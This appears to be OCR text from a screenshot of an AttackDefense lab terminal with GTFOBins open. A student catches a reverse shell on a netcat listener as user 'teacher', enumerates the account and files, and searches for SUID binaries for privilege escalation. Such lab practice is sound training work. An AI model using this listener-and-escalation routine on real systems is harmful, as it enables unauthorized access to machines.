 bash (attackdefense.com)
GTFOBins
https://j6rqcy1qx5t8vgbgi6g7p46un.us-east-3.attackdefensecloudlabs.com
student@attackdefense:~$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 52588
whoami
teacher
id
uid=998(teacher) gid=998(teacher) groups=998(teacher)
ls
answer
cat
cd /home/teacher
ls
submission
ls -la
total 12
drwxr-xr-x 1 teacher teacher 4096 Mar 14 15:08 .
drwxr-xr-x 1 root    root    4096 Sep 27  2018 ..
-rw-rw-r-- 1 teacher teacher    0 Mar 14 15:12 submission
cat submission
find / -perm -04000 2>/dev/null
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/sudo
/bin/umount
/bin/mount
/bin/su
Type here to search
15:13
14/03/2022
1